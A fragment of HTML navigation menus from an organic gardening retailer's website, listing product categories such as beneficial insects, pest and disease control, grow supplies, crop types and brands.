                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
